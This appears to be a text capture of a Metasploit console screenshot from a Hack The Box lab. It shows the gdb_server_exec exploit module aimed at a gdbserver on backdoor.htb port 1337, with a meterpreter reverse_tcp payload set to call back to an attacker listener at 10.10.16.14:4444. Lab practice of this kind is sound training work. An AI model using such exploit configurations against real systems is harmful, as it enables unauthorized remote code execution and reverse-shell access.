 msf6 exploit(multi/gdb/gdb_server_exec) > options
Module options (exploit/multi/gdb/gdb_server_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE_FILE /bin/true no The exe to spawn when gdbserver is not attached to a process.
RHOSTS backdoor.htb yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1337 yes The target port (TCP)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 x86_64 (64-bit)
msf6 exploit(multi/gdb/gdb_server_exec) >